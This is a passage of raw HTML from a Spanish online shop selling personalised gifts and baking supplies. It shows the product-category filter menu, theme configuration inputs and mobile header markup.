<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust current-cat current-tax-item active"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="6271" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button><button class="pswp__button pswp__button--share" title="Compartir"></button><button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--zoom" title="Acercar / alejar"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Cerrar (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Seleccione opciones" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="¿Seguro que quieres eliminarlo?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 